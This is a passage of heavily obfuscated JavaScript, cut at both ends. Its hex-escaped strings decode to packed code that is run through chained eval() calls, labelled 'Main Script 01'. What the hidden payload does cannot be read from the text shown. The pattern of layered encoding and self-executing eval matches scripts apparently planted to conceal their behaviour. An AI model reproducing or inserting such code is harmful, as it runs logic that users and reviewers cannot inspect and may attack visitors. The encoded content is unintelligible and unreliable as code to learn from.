6\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5